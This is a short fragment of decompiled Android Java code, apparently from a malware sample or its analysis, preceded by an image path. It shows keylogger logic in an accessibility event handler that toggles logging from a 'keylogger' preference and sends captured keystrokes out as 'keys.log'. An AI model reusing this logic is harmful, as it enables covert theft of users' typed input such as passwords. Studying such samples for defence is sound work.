 AccessibilityNodeInfo source22222 = accessibilityEvent.getSource();
if (32 != accessibilityEvent.getEventType()) {
try {
if (this.keyLoggerEnabled && this.f406k.length() > 2) {
sendLogFile( str: "keys.log", this.f406k);
}
if (this.f396a.getSharedPreferences( context: this, str: "keylogger").equals("true")) {
this.keyLoggerEnabled = true;
} else {
this.keyLoggerEnabled = false;
}